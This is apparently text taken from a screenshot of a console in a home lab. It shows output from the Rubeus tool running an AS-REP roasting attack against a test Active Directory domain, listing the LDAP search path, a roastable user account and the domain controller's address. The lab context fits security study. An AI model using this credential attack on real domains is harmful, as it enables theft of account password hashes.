 [1/14/2021 10:20:18 AM UTC] Rubeus completed
(root) > Rubeus asreproast
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain : server1.hacklab.local
[*] Searching path 'LDAP://WIN-9UG7BDRG7OS.server1.hacklab.local/DC=server1,DC=hacklab,DC=local' for
AS-REP roastable users
[*] SamAccountName : user2
[*] DistinguishedName : CN=John Doe,CN=Users,DC=server1,DC=hacklab,DC=local
[*] Using domain controller: WIN-9UG7BDRG7OS.server1.hacklab.local (192.168.1.62)